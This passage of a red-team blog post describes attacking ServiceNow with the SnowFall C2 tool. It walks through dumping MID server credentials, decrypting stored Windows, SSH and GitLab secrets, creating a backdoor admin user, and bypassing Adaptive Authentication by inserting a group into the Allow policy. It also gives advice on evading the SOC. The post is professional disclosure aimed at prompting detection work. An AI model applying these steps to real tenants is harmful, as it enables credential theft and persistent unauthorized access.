

Other commands such as get_users_with_role are helpful to understand how many users have certain roles. For example in this engagement all of the MID service accounts had the import_admin role.

Querying for specific users, for example identifying the naming convention for service accounts (the difference between svc_sn_nessus and svc-sn-nessus is huge) wasn’t functionality I had included within SnowFall. However, arbitrary Glide scripts can be executed to extend any in-built functionality.
Having identified MID service accounts as vulnerable to privilege escalation, it makes sense to obtain their credentials. Should our SnowFall C2 get detected we have a backup account to regain access. This is simply achieved by executing run_command_on_mid_server to output the config.xml file:

Although the password is a nice to have, knowledge of the proxy the MID server is setup to use is often far more important. We will need this later when we come to install an implant on the MID server.

Finally, prior to obtaining any credentials stored within ServiceNow it’s worth listing them all and selecting those that might actually be useful. In this example there are only a few credentials that have been installed for demonstrative purposes, in reality there are often hundreds. We achieve this by simply calling list_credentials:
Credential Exfiltration
Credentials installed within ServiceNow are stored encrypted, there is no legitimate way from the UI to decrypt them. However, they are installed for a reason, and at some point the MID server is going to need to decrypt and use those credentials.

The majority of the functionality that relates to decrypting credentials is contained within snc-automation-api.jar. I won’t go through the entire reverse engineering process here, but the tl;dr is we can create an entry in the ecc_queue table for a specific MID server to trigger the execution of a Glide script. This script instantiates a CredentialsProviderFactory and subsequently calls getCredentialByID passing the sysid of the credential.
SnowFall exposes a number of methods for different credential types. First we grab the Windows discovery credentials:

Next, it’s always worth grabbing any SSH creds as often key systems underpinning critical services are running on some form of Unix infrastructure.
We finish off by grabbing the API key for GitLab.

From experience it is often possible to obtain a high degree of privilege from compromised accounts in ServiceNow without ever having to touch internal systems in any meaningful way.
ServiceNow UI Access Part 1 – User Creation
At this point we have enough information to begin the process of compromising a MID server. Although we can execute commands on MID servers via the ecc_queue, performing this process within the WorkFlow Studio is our preferred method. To that end, we need to create a user such that we can logon to the tenant.

The first step, hopefully to no ones surprise, is to create the user:
Next, we create a new role:

We then assign that role to inherit the admin role, before finally granting it to our new user:

We then attempt to logon to the tenant, but in this instance we are confronted with the following error message:

Note that the error message can be custom, the default is “invalid username/password”, but I’m sure there are more creative options….
ServiceNow UI Access Part 2 – Bypassing Adaptive Authentication
This is almost exactly what happened on one of our engagements. We’d done all of the leg work to get into the tenant whilst remaining decoupled from the user we had phished, only to be blocked at the last leg. After a period of enumeration we identified the root cause – Adaptive Authentication Policies. As the name suggests, these are policies related to authentication that adapt to the specific user performing that authentication. At the time, this was not something we had encountered previously and is possibly one of the most complex features to bypass.
To be more specific, you can create fine-grained policies that allow certain authentication attempts whilst blocking others. For example, you may want to block all standard user logons from non-corp IP addresses. You may want to block administrative users from authenticating if they are not from a corp IP and have not performed MFA.
Now at this point someone might argue “why not just SOCKs from the phished user?”. Whilst being technically valid, it’s simply less than ideal. From an OpSec perspective our main goal is decoupling the access we already have with the access we want. Should our activities being performed on the laptop be detected we risk the SOC putting two and two together. Moreover, we may face a situation where we want access to the tenant but the compromised user is not online.
To that end we wanted a convenient way to install our own adaptive authentication policy that would grant access, this is much easier said than done. The main issue is that these policies are underpinned by around 13 different tables, with some of those tables providing a many-to-many relationship mapping to other tables.
| Table | Purpose |
|---|---|
sys_authentication_policy | The policy record – contains name, type, and a reference to its decision table |
sys_auth_policy_context | Wires policies into the login flow (Pre Auth / Post Auth) with allow/deny/default config |
sys_authentication_policy_criteria_m2m | Many-to-many join between a policy and its filter criteria |
sys_auth_filter_criteria | Base class for all filter criteria types |
sys_ip_filter_criteria | IP-based criteria (extends sys_auth_filter_criteria) |
sys_group_filter_criteria | Group-based criteria (extends sys_auth_filter_criteria) |
sys_ip_address_range | The actual IP ranges linked to an IP filter criteria record |
sys_auth_policy_criteria_group | The actual groups linked to a group filter criteria record |
sys_auth_policy_condition | Individual condition rows on a policy’s decision table |
sys_auth_policy_answer | The possible outcomes – in a default instance only True exists |
sys_decision | The decision table – a named container for condition rows |
sys_user_group | ServiceNow groups |
sys_user_grmember | Group membership join table |
sys_user | ServiceNow users |
The relationship map for these tables is as follows:
sys_auth_policy_context
  ├── allow_policy ──────────────────→ sys_authentication_policy
  └── deny_policy ───────────────────→ sys_authentication_policy
                                              │
                                    decision_table (sys_decision)
                                              │
                                   sys_auth_policy_condition
                                              │
                         sys_authentication_policy_criteria_m2m
                                              │
                                  sys_auth_filter_criteria (base)
                                    ├── sys_ip_filter_criteria
                                    │       └── sys_ip_address_range (IP ranges)
                                    └── sys_group_filter_criteria
                                            └── sys_auth_policy_criteria_group (groups)
In order to understand how we can install our own policy we work backwards:
- List active policies, looking for all of the “Allow” policies.
- We create a new group containing our target user.
- We create a new
sys_group_filter_criteria. - The group is then linked to the criteria we created previously via the
sys_auth_policy_criteria_grouptable. - We then link the criteria to the policy via the
sys_authentication_policy_criteria_m2mtable. - Finally, we add the condition to the policy’s decision table –
sys_auth_policy_condition. - Repeat this process for all Allow policies.
Practically this is performed in SnowFall in a relatively small number of steps. First, we have to enumerate the active policies:

We see the Allow Access policy (which is installed by default) has a number of conditions based on IP address and group membership. The easiest way to gain access is to simply create a new group and add it to the policy above. This is a two step process in SnowFall:


With that attack executed, we can now login:
Closing Thoughts
The research shown in this post represents a culminative effort from every member of MDSec’s ActiveBreach team. Many of the privilege escalation vectors we have found can be attributed to a number of different people in our team. New techniques to execute code or exfiltrate credentials are often developed on the fly due to some previously unseen control in some target environment. This post is also not a complete dump of all of the capabilities within ServiceNow, there exists far more attacks that can be performed.
We’ve laboured the point many times now, but we are yet to see an organisation who has adequately considered detection and response within ServiceNow prior to us having abused it as part of an operation. A positive note however is that once the impact has been demonstrated, subject matter experts have been quick to identify the ways and means by which to engineer detection rules.
This post was written by Tim Carrington, however a significant amount of research presented here is attributable to Filip Dragovich, William Knowles and Sander Forrer.
The post When it Snows it Pours – Anatomy of a ServiceNow Red Team appeared first on MDSec.